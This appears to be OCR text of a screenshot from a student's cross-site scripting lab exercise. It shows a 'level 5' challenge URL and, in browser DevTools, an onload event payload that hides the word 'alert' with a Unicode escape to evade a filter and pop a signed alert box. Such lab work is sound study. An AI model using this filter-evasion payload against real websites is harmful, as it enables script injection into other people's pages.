 Activities
Feb 4 15:42
waph-hackathon.eastus.
waph-jaindy/Images at m
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<body%20onload="window[%27al\u0065rt%27](%27…
…-hackathon.eastus.cloudapp.azure.com says
Level 5 hack by divyani jain
OK
Elements Console Memory Sources Network Performance Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cbody%20onload=%22windo…
Query String Parameters view source view URL-encoded
input: <body onload="window['al\u0065rt']('Level 5 hack by divyani jain')">
68 B resources loaded by the page
1 requests 272 B transferred 68 B resources
Page